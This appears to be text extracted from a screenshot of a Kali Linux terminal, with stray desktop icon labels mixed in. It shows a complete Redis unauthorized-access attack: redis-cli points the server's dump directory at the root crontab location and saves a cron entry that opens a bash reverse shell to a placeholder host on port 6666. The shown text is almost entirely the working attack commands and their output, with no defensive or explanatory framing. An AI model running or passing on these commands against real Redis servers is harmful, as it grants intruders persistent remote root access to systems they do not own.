 File System
(kali💋kali)-[~/Desktop]
$ redis-cli -h 192.168.8.8
192.168.8.8:6379> config set dir /var/spool/cron/crontabs
OK
Trash
192.168.8.8:6379> config set dbfilename root
OK
192.168.8.8:6379> set saury "\n* * * * * bash -i >& /dev/tcp/xx.xx.xx.xx/6666 0>&1\n"
OK
Home
192.168.8.8:6379> save
OK
192.168.8.8:6379>